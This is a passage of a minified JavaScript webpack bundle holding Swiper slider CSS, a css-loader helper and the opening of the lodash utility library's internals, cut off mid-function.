.swiper-cube-shadow:before{background:#000;bottom:0;content:"";filter:blur(50px);left:0;position:absolute;right:0;top:0}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transform-origin:center bottom}',""]);const a=i},645:e=>{"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=e(t);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n})).join("")},t.i=function(e,n,r){"string"==typeof e&&(e=[[null,e,""]]);var i={};if(r)for(var a=0;a<this.length;a++){var s=this[a][0];null!=s&&(i[s]=!0)}for(var o=0;o<e.length;o++){var l=[].concat(e[o]);r&&i[l[0]]||(n&&(l[2]?l[2]="".concat(n," and ").concat(l[2]):l[2]=n),t.push(l))}},t}},486:function(e,t,n){var r;e=n.nmd(e),function(){var i,a="Expected a function",s="__lodash_hash_undefined__",o="__lodash_placeholder__",l=16,c=32,u=64,p=128,d=256,f=1/0,h=9007199254740991,v=NaN,m=4294967295,g=[["ary",p],["bind",1],["bindKey",2],["curry",8],["curryRight",l],["flip",512],["partial",c],["partialRight",u],["rearg",d]],w="[object Arguments]",y="[object Array]",b="[object Boolean]",x="[object Date]",_="[object Error]",C="[object Function]",E="[object GeneratorFunction]",$="[object Map]",S="[object Number]",T="[object Object]",A="[object Promise]",k="[object RegExp]",M="[object Set]",O="[object String]",P="[object Symbol]",z="[object WeakMap]",L="[object ArrayBuffer]",I="[object DataView]",j="[object Float32Array]",D="[object Float64Array]",N="[object Int8Array]",B="[object Int16Array]",R="[object Int32Array]",F="[object Uint8Array]",H="[object Uint8ClampedArray]",G="[object Uint16Array]",Y="[object Uint32Array]",W=/\b__p \+= '';/g,q=/\b(__p \+=) '' \+/g,U=/(__e\(.*?\)|\b__t\)) \+\n'';/g,V=/&(?:amp|lt|gt|quot|#39);/g,X=/[&<>"']/g,Z=RegExp(V.source),K=RegExp(X.source),J=/<%-([\s\S]+?)%>/g,Q=/<%([\s\S]+?)%>/g,ee=/<%=([\s\S]+?)%>/g,te=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,ne=/^\w*$/,re=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,ie=/[\\^$.*+?()[\]{}|]/g,ae=RegExp(ie.source),se=/^\s+/,oe=/\s/,le=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,ce=/\{\n\/\* \[wrapped with (.+)\] \*/,ue=/,? & /,pe=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,de=/[()=,{}\[\]\/\s]/,fe=/\\(\\)?/g,he=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,ve=/\w*$/,me=/^[-+]0x[0-9a-f]+$/i,ge=/^0b[01]+$/i,we=/^\[object .+?Constructor\]$/,ye=/^0o[0-7]+$/i,be=/^(?:0|[1-9]\d*)$/,xe=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,_e=/($^)/,Ce=/['\n\r\u2028\u2029\\]/g,Ee="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",$e="\\u2700-\\u27bf",Se="a-z\\xdf-\\xf6\\xf8-\\xff",Te="A-Z\\xc0-\\xd6\\xd8-\\xde",Ae="\\ufe0e\\ufe0f",ke="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Me="['’]",Oe="[\\ud800-\\udfff]",Pe="["+ke+"]",ze="["+Ee+"]",Le="\\d+",Ie="[\\u2700-\\u27bf]",je="["+Se+"]",De="[^\\ud800-\\udfff"+ke+Le+$e+Se+Te+"]",Ne="\\ud83c[\\udffb-\\udfff]",Be="[^\\ud800-\\udfff]",Re="(?:\\ud83c[\\udde6-\\uddff]){2}",Fe="[\\ud800-\\udbff][\\udc00-\\udfff]",He="["+Te+"]",Ge="(?:"+je+"|"+De+")",Ye="(?:"+He+"|"+De+")",We="(?:['’](?:d|ll|m|re|s|t|ve))?",qe="(?:['’](?:D|LL|M|RE|S|T|VE))?",Ue="(?:"+ze+"|"+Ne+")"+"?",Ve="[\\ufe0e\\ufe0f]?",Xe=Ve+Ue+("(?:\\u200d(?:"+[Be,Re,Fe].join("|")+")"+Ve+Ue+")*"),Ze="(?:"+[Ie,Re,Fe].join("|")+")"+Xe,Ke="(?:"+[Be+ze+"?",ze,Re,Fe,Oe].join("|")+")",Je=RegExp(Me,"g"),Qe=RegExp(ze,"g"),et=RegExp(Ne+"(?="+Ne+")|"+Ke+Xe,"g"),tt=RegExp([He+"?"+je+"+"+We+"(?="+[Pe,He,"$"].join("|")+")",Ye+"+"+qe+"(?="+[Pe,He+Ge,"$"].join("|")+")",He+"?"+Ge+"+"+We,He+"+"+qe,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Le,Ze].join("|"),"g"),nt=RegExp("[\\u200d\\ud800-\\udfff"+Ee+Ae+"]"),rt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,it=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],at=-1,st={};st[j]=st[D]=st[N]=st[B]=st[R]=st[F]=st[H]=st[G]=st[Y]=!0,st[w]=st[y]=st[L]=st[b]=st[I]=st[x]=st[_]=st[C]=st[$]=st[S]=st[T]=st[k]=st[M]=st[O]=st[z]=!1;var ot={};ot[w]=ot[y]=ot[L]=ot[I]=ot[b]=ot[x]=ot[j]=ot[D]=ot[N]=ot[B]=ot[R]=ot[$]=ot[S]=ot[T]=ot[k]=ot[M]=ot[O]=ot[P]=ot[F]=ot[H]=ot[G]=ot[Y]=!0,ot[_]=ot[C]=ot[z]=!1;var lt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},ct=parseFloat,ut=parseInt,pt="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,dt="object"==typeof self&&self&&self.Object===Object&&self,ft=pt||dt||Function("return this")(),ht=t&&!t.nodeType&&t,vt=ht&&e&&!e.nodeType&&e,mt=vt&&vt.exports===ht,gt=mt&&pt.process,wt=function(){try{var e=vt&&vt.require&&vt.require("util").types;return e||gt&&gt.binding&&gt.binding("util")}catch(e){}}(),yt=wt&&wt.isArrayBuffer,bt=wt&&wt.isDate,xt=wt&&wt.isMap,_t=wt&&wt.isRegExp,Ct=wt&&wt.isSet,Et=wt&&wt.isTypedArray;function $t(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function St(e,t,n,r){for(var i=-1,a=null==e?0:e.length;++i<a;){var s=e[i];t(r,s,n(s),e)}return r}function Tt(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}function At(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function kt(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(!t(e[n],n,e))return!1;return!0}function Mt(e,t){for(var n=-1,r=null==e?0:e.length,i=0,a=[];++n<r;){var s=e[n];t(s,n,e)&&(a[i++]=s)}return a}function Ot(e,t){return!!(null==e?0:e.length)&&Ft(e,t,0)>-1}function Pt(e,t,n){for(var r=-1,i=null==e?0:e.length;++r<i;)if(n(t,e[r]))return!0;return!1}function zt(e,t){for(var n=-1,r=null==e?0:e.length,i=Array(r);++n<r;)i[n]=t(e[n],n,e);return i}function Lt(e,t){for(var n=-1,r=t.length,i=e.length;++n<r;)e[i+n]=t[n];return e}function It(e,t,n,r){var i=-1,a=null==e?0:e.length;for(r&&a&&(n=e[++i]);++i<a;)n=t(n,e[i],i,e);return n}function jt(e,t,n,r){var i=null==e?0:e.length;for(r&&i&&(n=e[--i]);i--;)n=t(n,e[i],i,e);return n}function Dt(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}var Nt=Wt("length");function Bt(e,t,n){var r;return n(e,(function(e,n,i){if(t(e,n,i))return r=n,!1})),r}function Rt(e,t,n,r){for(var i=e.length,a=n+(r?1:-1);r?a--:++a<i;)if(t(e[a],a,e))return a;return-1}function Ft(e,t,n){return t==t?function(e,t,n){var r=n-1,i=e.length;for(;++r<i;)if(e[r]===t)return r;return-1}(e,t,n):Rt(e,Gt,n)}function Ht(e,t,n,r){for(var i=n-1,a=e.length;++i<a;)if(r(e[i],t))return i;return-1}function Gt(e){return e!=e}function Yt(e,t){var n=null==e?0:e.length;return n?Vt(e,t)/n:v}function Wt(e){return function(t){return null==t?i:t[e]}}function qt(e){return function(t){return null==e?i:e[t]}}function Ut(e,t,n,r,i){return i(e,(function(e,i,a){n=r?(r=!1,e):t(n,e,i,a)})),n}function Vt(e,t){for(var n,r=-1,a=e.length;++r<a;){var s=t(e[r]);s!==i&&(n=n===i?s:n+s)}return n}function Xt(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}function Zt(e){return e?e.slice(0,vn(e)+1).replace(se,""):e}function Kt(e){return function(t){return e(t)}}function Jt(e,t){return zt(t,(function(t){return e[t]}))}function Qt(e,t){return e.has(t)}function en(e,t){for(var n=-1,r=e.length;++n<r&&Ft(t,e[n],0)>-1;);return n}function tn(e,t){for(var n=e.length;n--&&Ft(t,e[n],0)>-1;);return n}function nn(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r;return r}var rn=qt({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"}),an=qt({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function sn(e){return"\\"+lt[e]}function on(e){return nt.test(e)}function ln(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}function cn(e,t){return function(n){return e(t(n))}}function un(e,t){for(var n=-1,r=e.length,i=0,a=[];++n<r;){var s=e[n];s!==t&&s!==o||(e[n]=o,a[i++]=n)}return a}function pn(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}function dn(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=[e,e]})),n}function fn(e){return on(e)?function(e){var t=et.lastIndex=0;for(;et.test(e);)++t;return t}(e):Nt(e)}function hn(e){return on(e)?function(e){return e.match(et)||[]}(e):function(e){return e.split("")}(e)}function vn(e){for(var t=e.length;t--&&oe.test(e.charAt(t)););return t}var mn=qt({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var gn=function e(t){var n,r=(t=null==t?ft:gn.defaults(ft.Object(),t,gn.pick(ft,it))).Array,oe=t.Date,Ee=t.Error,$e=t.Function,Se=t.Math,Te=t.Object,Ae=t.RegExp,ke=t.String,Me=t.TypeError,Oe=r.prototype,Pe=$e.prototype,ze=Te.prototype,Le=t["__core-js_shared__"],Ie=Pe.toString,je=ze.hasOwnProperty,De=0,Ne=(n=/[^.]+$/.exec(Le&&Le.keys&&Le.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",Be=ze.toString,Re=Ie.call(Te),Fe=ft._,He=Ae("^"+Ie.call(je).replace(ie,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Ge=mt?t.Buffer:i,Ye=t.Symbol,We=t.Uint8Array,qe=Ge?Ge.allocUnsafe:i,Ue=cn(Te.getPrototypeOf,Te),Ve=Te.create,Xe=ze.propertyIsEnumerable,Ze=Oe.splice,Ke=Ye?Ye.isConcatSpreadable:i,et=Ye?Ye.iterator:i,nt=Ye?Ye.toStringTag:i,lt=function(){try{var e=fa(Te,"defineProperty");return e({},"",{}),e}catch(e){}}(),pt=t.clearTimeout!==ft.clearTimeout&&t.clearTimeout,dt=oe&&oe.now!==ft.Date.now&&oe.now,ht=t.setTimeout!==ft.setTimeout&&t.setTimeout,vt=Se.ceil,gt=Se.floor,wt=Te.getOwnPropertySymbols,Nt=Ge?Ge.isBuffer:i,qt=t.isFinite,wn=Oe.join,yn=cn(Te.keys,Te),bn=Se.max,xn=Se.min,_n=oe.now,Cn=t.parseInt,En=Se.random,$n=Oe.reverse,Sn=fa(t,"DataView"),Tn=fa(t,"Map"),An=fa(t,"Promise"),kn=fa(t,"Set"),Mn=fa(t,"WeakMap"),On=fa(Te,"create"),Pn=Mn&&new Mn,zn={},Ln=Ra(Sn),In=Ra(Tn),jn=Ra(An),Dn=Ra(kn),Nn=Ra(Mn),Bn=Ye?Ye.prototype:i,Rn=Bn?Bn.valueOf:i,Fn=Bn?Bn.toString:i;function Hn(e){if(ro(e)&&!qs(e)&&!(e instanceof qn)){if(e instanceof Wn)return e;if(je.call(e,"__wrapped__"))return Fa(e)}return new Wn(e)}var Gn=function(){function e(){}return function(t){if(!no(t))return{};if(Ve)return Ve(t);e.prototype=t;var n=new e;return e.prototype=i,n}}();function Yn(){}function Wn(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=i}function qn(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=m,this.__views__=[]}function Un(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Vn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Xn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Zn(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new Xn;++t<n;)this.add(e[t])}function Kn(e){var t=this.__data__=new Vn(e);this.size=t.size}function Jn(e,t){var n=qs(e),r=!n&&Ws(e),i=!n&&!r&&Zs(e),a=!n&&!r&&!i&&po(e),s=n||r||i||a,o=s?Xt(e.length,ke):[],l=o.length;for(var c in e)!t&&!je.call(e,c)||s&&("length"==c||i&&("offset"==c||"parent"==c)||a&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||ba(c,l))||o.push(c);return o}function Qn(e){var t=e.length;return t?e[Zr(0,t-1)]:i}function er(e,t){return Da(Oi(e),cr(t,0,e.length))}function tr(e){return Da(Oi(e))}function nr(e,t,n){(n!==i&&!Hs(e[t],n)||n===i&&!(t in e))&&or(e,t,n)}function rr(e,t,n){var r=e[t];je.call(e,t)&&Hs(r,n)&&(n!==i||t in e)||or(e,t,n)}function ir(e,t){for(var n=e.length;n--;)if(Hs(e[n][0],t))return n;return-1}function ar(e,t,n,r){return hr(e,(function(e,i,a){t(r,e,n(e),a)})),r}function sr(e,t){return e&&Pi(t,Lo(t),e)}function or(e,t,n){"__proto__"==t&&lt?lt(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function lr(e,t){for(var n=-1,a=t.length,s=r(a),o=null==e;++n<a;)s[n]=o?i:ko(e,t[n]);return s}function cr(e,t,n){return e==e&&(n!==i&&(e=e<=n?e:n),t!==i&&(e=e>=t?e:t)),e}function ur(e,t,n,r,a,s){var o,l=1&t,c=2&t,u=4&t;if(n&&(o=a?n(e,r,a,s):n(e)),o!==i)return o;if(!no(e))return e;var p=qs(e);if(p){if(o=function(e){var t=e.length,n=new e.constructor(t);t&&"string"==typeof e[0]&&je.call(e,"index")&&(n.index=e.index,n.input=e.input);return n}(e),!l)return Oi(e,o)}else{var d=ma(e),f=d==C||d==E;if(Zs(e))return $i(e,l);if(d==T||d==w||f&&!a){if(o=c||f?{}:wa(e),!l)return c?function(e,t){return Pi(e,va(e),t)}(e,function(e,t){return e&&Pi(t,Io(t),e)}(o,e)):function(e,t){return Pi(e,ha(e),t)}(e,sr(o,e))}else{if(!ot[d])return a?e:{};o=function(e,t,n){var r=e.constructor;switch(t){case L:return Si(e);case b:case x:return new r(+e);case I:return function(e,t){var n=t?Si(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case j:case D:case N:case B:case R:case F:case H:case G:case Y:return Ti(e,n);case $:return new r;case S:case O:return new r(e);case k:return function(e){var t=new e.constructor(e.source,ve.exec(e));return t.lastIndex=e.lastIndex,t}(e);case M:return new r;case P:return i=e,Rn?Te(Rn.call(i)):{}}var i}(e,d,l)}}s||(s=new Kn);var h=s.get(e);if(h)return h;s.set(e,o),lo(e)?e.forEach((function(r){o.add(ur(r,t,n,r,e,s))})):io(e)&&e.forEach((function(r,i){o.set(i,ur(r,t,n,i,e,s))}));var v=p?i:(u?c?sa:aa:c?Io:Lo)(e);return Tt(v||e,(function(r,i){v&&(r=e[i=r]),rr(o,i,ur(r,t,n,i,e,s))})),o}function pr(e,t,n){var r=n.length;if(null==e)return!r;for(e=Te(e);r--;){var a=n[r],s=t[a],o=e[a];if(o===i&&!(a in e)||!s(o))return!1}return!0}function dr(e,t,n){if("function"!=typeof e)throw new Me(a);return za((function(){e.apply(i,n)}),t)}function fr(e,t,n,r){var i=-1,a=Ot,s=!0,o=e.length,l=[],c=t.length;if(!o)return l;n&&(t=zt(t,Kt(n))),r?(a=Pt,s=!1):t.length>=200&&(a=Qt,s=!1,t=new Zn(t));e:for(;++i<o;){var u=e[i],p=null==n?u:n(u);if(u=r||0!==u?u:0,s&&p==p){for(var d=c;d--;)if(t[d]===p)continue e;l.push(u)}else a(t,p,r)||l.push(u)}return l}Hn.templateSettings={escape:J,evaluate:Q,interpolate:ee,variable:"",imports:{_:Hn}},Hn.prototype=Yn.prototype,Hn.prototype.constructor=Hn,Wn.prototype=Gn(Yn.prototype),Wn.prototype.constructor=Wn,qn.prototype=Gn(Yn.prototype),qn.prototype.constructor=qn,Un.prototype.clear=function(){this.__data__=On?On(null):{},this.size=0},Un.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},Un.prototype.get=function(e){var t=this.__data__;if(On){var n=t[e];return n===s?i:n}return je.call(t,e)?t[e]:i},Un.prototype.has=function(e){var t=this.__data__;return On?t[e]!==i:je.call(t,e)},Un.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=On&&t===i?s:t,this},Vn.prototype.clear=function(){this.__data__=[],this.size=0},Vn.prototype.delete=function(e){var t=this.__data__,n=ir(t,e);return!(n<0)&&(n==t.length-1?t.pop():Ze.call(t,n,1),--this.size,!0)},Vn.prototype.get=function(e){var t=this.__data__,n=ir(t,e);return n<0?i:t[n][1]},Vn.prototype.has=function(e){return ir(this.__data__,e)>-1},Vn.prototype.set=function(e,t){var n=this.__data__,r=ir(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},Xn.prototype.clear=function(){this.size=0,this.__data__={hash:new Un,map:new(Tn||Vn),string:new Un}},Xn.prototype.delete=function(e){var t=pa(this,e).delete(e);return this.size-=t?1:0,t},Xn.prototype.get=function(e){return pa(this,e).get(e)},Xn.prototype.has=function(e){return pa(this,e).has(e)},Xn.prototype.set=function(e,t){var n=pa(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},Zn.prototype.add=Zn.prototype.push=function(e){return this.__data__.set(e,s),this},Zn.prototype.has=function(e){return this.__data__.has(e)},Kn.prototype.clear=function(){this.__data__=new Vn,this.size=0},Kn.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},Kn.prototype.get=function(e){return this.__data__.get(e)},Kn.prototype.has=function(e){return this.__data__.has(e)},Kn.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Vn){var r=n.__data__;if(!Tn||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new Xn(r)}return n.set(e,t),this.size=n.size,this};var hr=Ii(_r),vr=Ii(Cr,!0);function mr(e,t){var n=!0;return hr(e,(function(e,r,i){return n=!!t(e,r,i)})),n}function gr(e,t,n){for(var r=-1,a=e.length;++r<a;){var s=e[r],o=t(s);if(null!=o&&(l===i?o==o&&!uo(o):n(o,l)))var l=o,c=s}return c}function wr(e,t){var n=[];return hr(e,(function(e,r,i){t(e,r,i)&&n.push(e)})),n}function yr(e,t,n,r,i){var a=-1,s=e.length;for(n||(n=ya),i||(i=[]);++a<s;){var o=e[a];t>0&&n(o)?t>1?yr(o,t-1,n,r,i):Lt(i,o):r||(i[i.length]=o)}return i}var br=ji(),xr=ji(!0);function _r(e,t){return e&&br(e,t,Lo)}function Cr(e,t){return e&&xr(e,t,Lo)}function Er(e,t){return Mt(t,(function(t){return Qs(e[t])}))}function $r(e,t){for(var n=0,r=(t=xi(t,e)).length;null!=e&&n<r;)e=e[Ba(t[n++])];return n&&n==r?e:i}function Sr(e,t,n){var r=t(e);return qs(e)?r:Lt(r,n(e))}function Tr(e){return null==e?e===i?"[object Undefined]":"[object Null]":nt&&nt in Te(e)?function(e){var t=je.call(e,nt),n=e[nt];try{e[nt]=i;var r=!0}catch(e){}var a=Be.call(e);r&&(t?e[nt]=n:delete e[nt]);return a}(e):function(e){return Be.call(e)}(e)}function Ar(e,t){return e>t}function kr(e,t){return null!=e&&je.call(e,t)}function Mr(e,t){return null!=e&&t in Te(e)}function Or(e,t,n){for(var a=n?Pt:Ot,s=e[0].length,o=e.length,l=o,c=r(o),u=1/0,p=[];l--;){var d=e[l];l&&t&&(d=zt(d,Kt(t))),u=xn(d.length,u),c[l]=!n&&(t||s>=120&&d.length>=120)?new Zn(l&&d):i}d=e[0];var f=-1,h=c[0];e:for(;++f<s&&p.length<u;){var v=d[f],m=t?t(v):v;if(v=n||0!==v?v:0,!(h?Qt(h,m):a(p,m,n))){for(l=o;--l;){var g=c[l];if(!(g?Qt(g,m):a(e[l],m,n)))continue e}h&&h.push(m),p.push(v)}}return p}function Pr(e,t,n){var r=null==(e=ka(e,t=xi(t,e)))?e:e[Ba(Ja(t))];return null==r?i:$t(r,e,n)}function zr(e){return ro(e)&&Tr(e)==w}function Lr(e,t,n,r,a){return e===t||(null==e||null==t||!ro(e)&&!ro(t)?e!=e&&t!=t:function(e,t,n,r,a,s){var o=qs(e),l=qs(t),c=o?y:ma(e),u=l?y:ma(t),p=(c=c==w?T:c)==T,d=(u=u==w?T:u)==T,f=c==u;if(f&&Zs(e)){if(!Zs(t))return!1;o=!0,p=!1}if(f&&!p)return s||(s=new Kn),o||po(e)?ra(e,t,n,r,a,s):function(e,t,n,r,i,a,s){switch(n){case I:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case L:return!(e.byteLength!=t.byteLength||!a(new We(e),new We(t)));case b:case x:case S:return Hs(+e,+t);case _:return e.name==t.name&&e.message==t.message;case k:case O:return e==t+"";case $:var o=ln;case M:var l=1&r;if(o||(o=pn),e.size!=t.size&&!l)return!1;var c=s.get(e);if(c)return c==t;r|=2,s.set(e,t);var u=ra(o(e),o(t),r,i,a,s);return s.delete(e),u;case P:if(Rn)return Rn.call(e)==Rn.call(t)}return!1}(e,t,c,n,r,a,s);if(!(1&n)){var h=p&&je.call(e,"__wrapped__"),v=d&&je.call(t,"__wrapped__");if(h||v){var m=h?e.value():e,g=v?t.value():t;return s||(s=new Kn),a(m,g,n,r,s)}}if(!f)return!1;return s||(s=new Kn),function(e,t,n,r,a,s){var o=1&n,l=aa(e),c=l.length,u=aa(t).length;if(c!=u&&!o)return!1;var p=c;for(;p--;){var d=l[p];if(!(o?d in t:je.call(t,d)))return!1}var f=s.get(e),h=s.get(t);if(f&&h)return f==t&&h==e;var v=!0;s.set(e,t),s.set(t,e);var m=o;for(;++p<c;){var g=e[d=l[p]],w=t[d];if(r)var y=o?r(w,g,d,t,e,s):r(g,w,d,e,t,s);if(!(y===i?g===w||a(g,w,n,r,s):y)){v=!1;break}m||(m="constructor"==d)}if(v&&!m){var b=e.constructor,x=t.constructor;b==x||!("constructor"in e)||!("constructor"in t)||"function"==typeof b&&b instanceof b&&"function"==typeof x&&x instanceof x||(v=!1)}return s.delete(e),s.delete(t),v}(e,t,n,r,a,s)}(e,t,n,r,Lr,a))}function Ir(e,t,n,r){var a=n.length,s=a,o=!r;if(null==e)return!s;for(e=Te(e);a--;){var l=n[a];if(o&&l[2]?l[1]!==e[l[0]]:!(l[0]in e))return!1}for(;++a<s;){var c=(l=n[a])[0],u=e[c],p=l[1];if(o&&l[2]){if(u===i&&!(c in e))return!1}else{var d=new Kn;if(r)var f=r(u,p,c,e,t,d);if(!(f===i?Lr(p,u,3,r,d):f))return!1}}return!0}function jr(e){return!(!no(e)||(t=e,Ne&&Ne in t))&&(Qs(e)?He:we).test(Ra(e));var t}function Dr(e){return"function"==typeof e?e:null==e?sl:"object"==typeof e?qs(e)?Gr(e[0],e[1]):Hr(e):vl(e)}function Nr(e){if(!$a(e))return yn(e);var t=[];for(var n in Te(e))je.call(e,n)&&"constructor"!=n&&t.push(n);return t}function Br(e){if(!no(e))return function(e){var t=[];if(null!=e)for(var n in Te(e))t.push(n);return t}(e);var t=$a(e),n=[];for(var r in e)("constructor"!=r||!t&&je.call(e,r))&&n.push(r);return n}function Rr(e,t){return e<t}function Fr(e,t){var n=-1,i=Vs(e)?r(e.length):[];return hr(e,(function(e,r,a){i[++n]=t(e,r,a)})),i}function Hr(e){var t=da(e);return 1==t.length&&t[0][2]?Ta(t[0][0],t[0][1]):function(n){return n===e||Ir(n,e,t)}}function Gr(e,t){return _a(e)&&Sa(t)?Ta(Ba(e),t):function(n){var r=ko(n,e);return r===i&&r===t?Mo(n,e):Lr(t,r,3)}}function Yr(e,t,n,r,a){e!==t&&br(t,(function(s,o){if(a||(a=new Kn),no(s))!function(e,t,n,r,a,s,o){var l=Oa(e,n),c=Oa(t,n),u=o.get(c);if(u)return void nr(e,n,u);var p=s?s(l,c,n+"",e,t,o):i,d=p===i;if(d){var 